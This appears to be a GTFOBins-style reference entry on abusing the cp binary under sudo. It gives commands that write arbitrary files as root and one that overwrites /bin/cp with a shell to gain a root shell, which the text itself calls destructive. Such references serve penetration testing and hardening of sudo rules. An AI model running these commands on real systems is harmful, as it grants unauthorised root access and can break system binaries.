 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_write
echo "DATA" | sudo cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with
elevated privileges. (The GNU version of cp has the --parents option that can be used to also
create the directory hierarchy specified in the source path, to the destination folder.)
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
sudo cp $TF $LFILE
(c) This overrides cp itself with a shell (or any other executable) that is to be executed as root,
useful in case a sudo rule allows to only run cp by path. Warning, this is a destructive action.
sudo cp /bin/sh /bin/cp
sudo cp